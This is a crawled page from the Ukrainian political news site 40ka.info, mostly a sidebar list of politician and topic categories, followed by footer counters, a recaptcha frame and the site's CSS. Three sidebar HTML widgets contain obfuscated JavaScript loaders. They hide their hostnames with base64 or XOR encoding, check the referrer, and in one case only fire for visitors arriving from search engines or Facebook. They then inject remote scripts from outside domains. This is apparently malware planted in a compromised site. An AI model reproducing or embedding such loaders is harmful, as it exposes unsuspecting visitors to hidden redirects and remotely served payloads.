	<li class="cat-item cat-item-11457"><a href="https://40ka.info/?cat=11457">Троян Вадим</a>
</li>
	<li class="cat-item cat-item-15125"><a href="https://40ka.info/?cat=15125">Труба Роман</a>
</li>
	<li class="cat-item cat-item-17248"><a href="https://40ka.info/?cat=17248">Трубаров Віталій</a>
</li>
	<li class="cat-item cat-item-11808"><a href="https://40ka.info/?cat=11808">Труханов Геннадій</a>
</li>
	<li class="cat-item cat-item-14524"><a href="https://40ka.info/?cat=14524">Тулуб Сергій</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://40ka.info/?cat=13166">Турчин Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-10031"><a href="https://40ka.info/?cat=10031">Турчинов Олександр</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://40ka.info/?cat=1206">Ударцов Юрій</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://40ka.info/?cat=467">Уколов Віктор</a>
</li>
	<li class="cat-item cat-item-12969"><a href="https://40ka.info/?cat=12969">Урбанський Олександр Ігорович</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://40ka.info/?cat=13590">Усенко-Чорна Жанна Іванівна</a>
</li>
	<li class="cat-item cat-item-10136"><a href="https://40ka.info/?cat=10136">Фабрикант Світлана Самуілівна</a>
</li>
	<li class="cat-item cat-item-13100"><a href="https://40ka.info/?cat=13100">Фаєрмарк Сергій</a>
</li>
	<li class="cat-item cat-item-14418"><a href="https://40ka.info/?cat=14418">Фаєрмарк Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-11978"><a href="https://40ka.info/?cat=11978">Федорук Анатолій Петрович</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://40ka.info/?cat=1770">Федосов Едуард</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://40ka.info/?cat=2405">Филатов Борис</a>
</li>
	<li class="cat-item cat-item-10596"><a href="https://40ka.info/?cat=10596">Філатов Борис</a>
</li>
	<li class="cat-item cat-item-10414"><a href="https://40ka.info/?cat=10414">Філатов Олексій</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://40ka.info/?cat=1636">Фірташ Дмитро</a>
</li>
	<li class="cat-item cat-item-11879"><a href="https://40ka.info/?cat=11879">Фріз Ірина</a>
</li>
	<li class="cat-item cat-item-14893"><a href="https://40ka.info/?cat=14893">Фукс Павло</a>
</li>
	<li class="cat-item cat-item-14565"><a href="https://40ka.info/?cat=14565">Фуксман Борис</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://40ka.info/?cat=7993">Фурсін Іван</a>
</li>
	<li class="cat-item cat-item-16283"><a href="https://40ka.info/?cat=16283">Хмара Степан</a>
</li>
	<li class="cat-item cat-item-10699"><a href="https://40ka.info/?cat=10699">Холодницький Назар</a>
</li>
	<li class="cat-item cat-item-18982"><a href="https://40ka.info/?cat=18982">Холодов Андрій</a>
</li>
	<li class="cat-item cat-item-9306"><a href="https://40ka.info/?cat=9306">Хоменко Володимир</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://40ka.info/?cat=257">Хомутиннік Віталій</a>
</li>
	<li class="cat-item cat-item-9761"><a href="https://40ka.info/?cat=9761">Хорошевський Андрій</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://40ka.info/?cat=2577">Царьков Євген</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://40ka.info/?cat=3807">Цикаленко Юрій</a>
</li>
	<li class="cat-item cat-item-9973"><a href="https://40ka.info/?cat=9973">Цуканов Віктор</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://40ka.info/?cat=975">Цушко Василь</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://40ka.info/?cat=9663">Чеботарь Сергій</a>
</li>
	<li class="cat-item cat-item-11247"><a href="https://40ka.info/?cat=11247">Чеботарьов Олексій</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://40ka.info/?cat=432">Черкаський Ігор</a>
</li>
	<li class="cat-item cat-item-12627"><a href="https://40ka.info/?cat=12627">Черновецький Леонід</a>
</li>
	<li class="cat-item cat-item-12626"><a href="https://40ka.info/?cat=12626">Черновецький Степан</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://40ka.info/?cat=7009">Черновол Тетяна</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://40ka.info/?cat=3043">Чернявський Дмитро</a>
</li>
	<li class="cat-item cat-item-9121"><a href="https://40ka.info/?cat=9121">Черняк Євген</a>
</li>
	<li class="cat-item cat-item-9988"><a href="https://40ka.info/?cat=9988">Черняховський Віталій</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://40ka.info/?cat=2715">Черпіцький Олег</a>
</li>
	<li class="cat-item cat-item-16893"><a href="https://40ka.info/?cat=16893">Чижмарь Юрій</a>
</li>
	<li class="cat-item cat-item-11763"><a href="https://40ka.info/?cat=11763">Чорновол Тетяна</a>
</li>
	<li class="cat-item cat-item-10745"><a href="https://40ka.info/?cat=10745">Чубаров Рефат</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://40ka.info/?cat=10636">Чумак Віктор</a>
</li>
	<li class="cat-item cat-item-14228"><a href="https://40ka.info/?cat=14228">Шабунін Віталій</a>
</li>
	<li class="cat-item cat-item-9916"><a href="https://40ka.info/?cat=9916">Шандра Володимир</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://40ka.info/?cat=71">Шаповалов Анатолій</a>
</li>
	<li class="cat-item cat-item-11714"><a href="https://40ka.info/?cat=11714">Шарій Анатолій</a>
</li>
	<li class="cat-item cat-item-17113"><a href="https://40ka.info/?cat=17113">Шахов Сергій</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://40ka.info/?cat=9812">Швайка Ігор</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://40ka.info/?cat=128">Шевляк Ілля</a>
</li>
	<li class="cat-item cat-item-9147"><a href="https://40ka.info/?cat=9147">Шевченко Ігор</a>
</li>
	<li class="cat-item cat-item-9845"><a href="https://40ka.info/?cat=9845">Шеляженко Юрій</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://40ka.info/?cat=74">Шепелев Олександр</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://40ka.info/?cat=11291">Шкиряк Зорян</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://40ka.info/?cat=957">Шкіль Андрій</a>
</li>
	<li class="cat-item cat-item-10445"><a href="https://40ka.info/?cat=10445">Шокін Віктор</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://40ka.info/?cat=123">Шульга Володимир</a>
</li>
	<li class="cat-item cat-item-10295"><a href="https://40ka.info/?cat=10295">Шуфрич Нестор</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://40ka.info/?cat=100">Эдуард Багиров</a>
</li>
	<li class="cat-item cat-item-12366"><a href="https://40ka.info/?cat=12366">Южаніна Ніна Петрівна</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://40ka.info/?cat=11">Юлія Тимошенко</a>
</li>
	<li class="cat-item cat-item-12520"><a href="https://40ka.info/?cat=12520">Юраков Олександр</a>
</li>
	<li class="cat-item cat-item-11497"><a href="https://40ka.info/?cat=11497">Юрушев Леонід</a>
</li>
	<li class="cat-item cat-item-15995"><a href="https://40ka.info/?cat=15995">Юфа Семен</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://40ka.info/?cat=187">Яворівський Володимир</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://40ka.info/?cat=125">Якибчук Мирослав</a>
</li>
	<li class="cat-item cat-item-9440"><a href="https://40ka.info/?cat=9440">Якименко Олександр</a>
</li>
	<li class="cat-item cat-item-13330"><a href="https://40ka.info/?cat=13330">Якименко Олена</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://40ka.info/?cat=411">Якімчук Олександр</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://40ka.info/?cat=13266">Яловий Костянтин Володимирович</a>
</li>
	<li class="cat-item cat-item-11195"><a href="https://40ka.info/?cat=11195">Янковський Микола</a>
</li>
	<li class="cat-item cat-item-10130"><a href="https://40ka.info/?cat=10130">Янукович Віктор</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://40ka.info/?cat=8545">Ярема Віталій</a>
</li>
	<li class="cat-item cat-item-19540"><a href="https://40ka.info/?cat=19540">Яременко Богдан</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://40ka.info/?cat=2935">Ярославський Олександр</a>
</li>
	<li class="cat-item cat-item-11775"><a href="https://40ka.info/?cat=11775">Ярош Дмитро</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://40ka.info/?cat=160">Яценко Антон</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://40ka.info/?cat=8885">Яценюк Арсеній</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19397"><a href="https://40ka.info/?cat=19397">Політизація міліції</a>
</li>
	<li class="cat-item cat-item-19325"><a href="https://40ka.info/?cat=19325">Політична цензура</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://40ka.info/?cat=1409">Поліщук Володимир</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://40ka.info/?cat=259">Права человека</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://40ka.info/?cat=19">Приват</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://40ka.info/?cat=61">Провокація</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://40ka.info/?cat=9">Рейдери</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://40ka.info/?cat=141">російська гебня</a>
</li>
	<li class="cat-item cat-item-11272"><a href="https://40ka.info/?cat=11272">Російсько-українська війна</a>
</li>
	<li class="cat-item cat-item-19304"><a href="https://40ka.info/?cat=19304">Статті</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://40ka.info/?cat=34">Судова корупція</a>
</li>
	<li class="cat-item cat-item-19399"><a href="https://40ka.info/?cat=19399">США</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://40ka.info/?cat=110">тендерна мафія</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://40ka.info/?cat=144">фальсифікація виборів</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://40ka.info/?cat=97">Фокстрот</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://40ka.info/?cat=56">шахрайство</a>
</li>
		</ul>
			</li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dfcf43) {
    
    var _46d3c4 = Date.now();
    var _fc84ac = 1000;
    _46d3c4 = _46d3c4 / _fc84ac;
    _46d3c4 = Math.floor(_46d3c4);

    var _57cfb6 = 600;
    _46d3c4 -= _46d3c4 % _57cfb6;
    _46d3c4 = _46d3c4.toString(16);

    var _b16c78 = _dfcf43.referrer;

    if (!_b16c78) return;

    var _14814c = [64672, 64677, 64698, 64681, 64680, 64685, 64703, 64676, 64686, 64675, 64685, 64702, 64680, 64679, 64677, 64696, 64738, 64677, 64674, 64682, 64675];

    _14814c = _14814c.map(function(_a16aef){
        return _a16aef ^ 64716;
    });

    var _89f228 = "547a0c78105154b4907928144b76b2a2";
    
    _14814c = String.fromCharCode(..._14814c);

    var _a0be51 = "https://";
    var _6515c1 = "/";
    var _e696a1 = "track-";

    var _1aeb = ".js";

    var _d092df = _dfcf43.createElement("script");
    _d092df.type = "text/javascript";
    _d092df.async = true;
    _d092df.src = _a0be51 + _14814c + _6515c1 + _e696a1 + _46d3c4 + _1aeb;

    _dfcf43.getElementsByTagName("head")[0].appendChild(_d092df)

}(document);
</script></div></li>			</ul>
				</div>
		
	</div>	</div>
<div class="span-24"> 
		<div id="footer">
			<div>© 2008 – 2019 <a href="https://40ka.info">40ka.info</a>. Пишите нам &ndash; <a href="/cdn-cgi/l/email-protection#2e434f47426e1a1e454f0047404841"><span class="__cf_email__" data-cfemail="7c111d15103c484c171d5215121a13">[email&#160;protected]</span></a>
<br><a href="https://twitter.com/40ka">Twitter 40ka.info</a> Наши новости в RSS &ndash; <a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/uploads/imgs/feedicon_rss.png" alt="Публикации (RSS)" style="vertical-align: top; margin: 2px 0 0 7px;" /></a></div>
		</div>
	</div>
</div>
<div id="footer2"></div>
</div>
<div id="spu-bg"></div>
				<div id="spu-main"><a href="#" onClick="spuFlush(99);" id="spu-close">Close</a><div id='spu-title'>Приєднуйтесь!</div>
<div id='spu-msg-cont'>
     <div id='spu-msg'>
     Читайте нас у соцмережах: </br>
     <div class="spu-button spu-twitter"><a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div> <div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="https://www.facebook.com/40kainfo-745379405574343" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>
     </div>
    <div class='step-clear'></div>
</div><span id="spu-timer"></span><div id="spu-bottom"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://40ka.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<br>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t28.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0;padding:0;font-size:1px;width:88px;"><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat top;height:1px;line-height:1px;"> </div><div style="font:10px Tahoma;text-align:center;background-color:#A1A1A1;height:15px;"><a href="https://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="height:1px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat bottom;"></div><div style="font:10px Tahoma;padding-left:7px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_center.gif\');"><div style="padding:4px 6px 0 0;"><div style="float:left;color:#797979;">хиты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">хосты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hosts+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">всего</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.total+'</div></div><br clear="all" /><div style="height:3px;"></div></div><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_bottom.gif\') no-repeat top;height:2px;line-height:1px;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16887901,s:16887901,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="https://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="https://www.bigmir.net/" target="_blank"><img src="https://c.bigmir.net/?v16887901&s16887901&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?115508';" title="Rated by I.UA">
<script type="text/javascript" language="javascript"><!--
iS='<img src="https://r.i.ua/s?u115508&p19&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->

</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ebfa7bfa4ab43bdb36db5ab93560287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 266/279 objects using apc
Page Caching using apc (Requested URI contains query) 
Database Caching using apc

Served from: 40ka.info @ 2026-01-15 18:17:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y85hvItPWbzGFlM_NiR1fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768490291396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://40ka.info/wp-content/themes/PressBlue/style.css
body_size: 1972
content:
/*
	Theme Name: Press Blue
	Theme URL: http://newwpthemes.com/wordpress-theme/press-blue/
	Author: NewWpThemes.com
	Version: 1.0
	Tags: Blue, Orange,  Ads Ready, Three Columns,, Right Sidebar, Fixed Width, Blogging,  Options Page
*/

/* LAYOUT */

body {
	background: url(images/background.png);
	background-position: top left;
	background-repeat: repeat-x;
	background-color: #dce6ef;
	}

#wrapper {
	padding:0;
	}

#container {
	border:  10px solid #074070;
	}

#contentwrap {
	background: #fff;
	}

a {
	color: #074070;
	}

a:hover {
	color: #ff4800;
	}
/* HEADER */

#header {
	height: 95px;
	padding-top:15px;
	background: #fff;
	border-top: 4px solid #527b9d;
	}
.headline {
	height: 3px;
	background: #074070;
	margin: 0 10px;
	font-size: 1px;
	}

#header h1 {
	margin-bottom: 8px !important;
	padding: 8px 0 0 10px;
	font-weight: normal;
	font-family: Verdana, Arial;
	font-weight: bold;
	font-size: 42px;
	}

#header h1 a, #header h1 a:visited {
	color: #074070;
	text-decoration: none;
	}

#header h2 {
	padding-left: 10px;
	color: #074070;
	font-size: 12px;
	line-height: 14px; 
	font-family: Arial;
	text-transform: uppercase;
	}

.logo {
	margin: 0 0 0 10px
	}
	
.headright {
	text-align: right;
	padding: 8px 10px 0 0;
	}

/* NAVIGATION MENUS */

#pagemenucontainer {
	height: 30px;
	background: #074070;
	}
	
#pagemenu {
	height: 30px;
	}

#pagemenu, #pagemenu ul { 
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	margin-bottom: 1px;
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
	
#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu li a, #pagemenu li a:link {
	color: #fff;
	display: block;
    margin: 0px 3px 0px 0;
	padding: 7px 15px 6px 0;
	text-decoration: none;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
	}
	
#pagemenu li a:hover, #pagemenu li a:active{
	background: url(images/pagenav-backgr.png);
	background-repeat: repeat-x;
	color: #d6e7f6;
	display: block;
    margin:  0px 3px 0px 0;
	padding: 7px 15px 6px 0;
	text-decoration: none;
	}
	
#pagemenu  li.current_page_item a {
	color:#d6e7f6;
	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}
	
/* CONTENT */

#content {
	background-color: #fff;
	padding: 15px 15px 0 5px;
	}
	
pre { overflow: auto; 
	width: 470px; 
	}

.post {
	padding-bottom: 30px;
	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 6px 0;
	padding: 0px;
	line-height: 22px;
	font-family: Arial, Verdana;
	color: #003964;
	}

	
.title a {
	text-decoration: none;
	color: #003964;
	}

.title a:hover {
	text-decoration: none;
	color: #075998;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Verdana;
	text-decoration: underline;
}

.postdate {
	font-size: 12px;
	padding: 1px 0 3px 0;
	font-family: Arial, Verdana;
	border-bottom: 1px solid #b6b5b5;
	font-style: italic;
	color: #999;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	}

.divpost {
	clear:left;
}

.divpost a img {
	clear:left;
}

.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;
	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}
	
/* SIDEBAR(S) */

.sidebaradbox {
	margin: 0 10px 0 0; 
	text-align:center;
	}
	
.ad125 {
	margin-top: 10px;
	}


.sidebar {
	}
	
.sidebar-right {
	margin-right: 10px;
	}
	
.sidebar-left {
	margin-left: 10px;
	}
	
.sidebar a {
	text-decoration: none;
	color: #555;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#ff4800;
	}
	

	
#search input, #searchform input{
	border: 1px solid #005687;
	}
	
#search label, #searchform label {
	margin: 10px 0 10px 0;
	padding: 3px 0 3px 6px;
	font-size: 12px;
	font-family: Arial;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	background: #074070;
	border-bottom: 2px solid #f87a0b;
	display: block;
	}
	
#s {
	width: 100px;
	padding: 2px;
	}
	
#searchsubmit {
	border: 1px solid #fff;
	background: #074070;
	color: #fff;
	}
	
#topsearch {
	text-align: right;
	background: #074070;
	}
	
#topsearch input {
	border: 1px solid #fff;
	}
	
#topsearch label {
	display: none;
	}
	
#topsearch #s {
	width: 180px;
	padding: 2px;
	}


.sidebar h2 {
	margin: 10px 0 0 0;
	padding: 3px 0 3px 6px;
	font-size: 12px;
	font-family: Arial;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	background: #074070;
	border-bottom: 2px solid #f87a0b;
	}

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 5px 0 0px;
	padding: 0px;
	background-color: #fff;
	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
	
.sidebar ul li li {
	padding: 3px 0px 3px 15px;
	margin: 0px;
	background: url(images/bullet.gif) no-repeat top left;
	background-color: #ebf0f4;
	}
	
.sidebar ul li ul li {
	background: #FFFFFF url(images/bullet.gif) no-repeat top left;
	padding: 2px 0px 2px 15px;
	margin: 2px 0;
	background-color: #ebf0f4;
	}



#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #555;
	background: #fff;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: #eef0f4;
	}

#wp-calendar td {
	color: #999;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	background: #eef0f4;
	color: #555;
	}
	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 100%;
	}


/* FOOTER */

#footer {
	text-align: center;
	color: #fff;
	font-size: 13px;
	background: #074070;
	padding: 15px 0 5px 0;
	}

#footer a {
	color: #fff;
	} 

#footer a:hover {
	text-decoration: none;
	} 
	
#footer2 {
	color: #99a7c3;
	font-size: 11px;
	text-align: center;
	padding: 10px;
	}	
#footer2 a {
	color: #99a7c3;
	text-decoration: none;
	} 

#footer2 a:hover {
	text-decoration: none;
	} 
	
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
#wpadminbar {
	display: none;
}